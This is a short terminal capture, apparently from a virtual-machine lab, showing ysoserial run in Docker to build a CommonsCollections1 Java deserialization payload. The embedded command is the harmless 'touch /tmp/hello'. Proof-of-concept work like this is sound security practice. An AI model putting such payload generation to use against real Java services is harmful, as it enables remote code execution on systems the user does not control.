 ubuntu@ubuntu-VirtualBox: ~/docker/ysoserial
ubuntu@ubuntu-VirtualBox:~/docker/ysoserial$ docker run ysoserial CommonsCollections1 "touch /tmp/hello"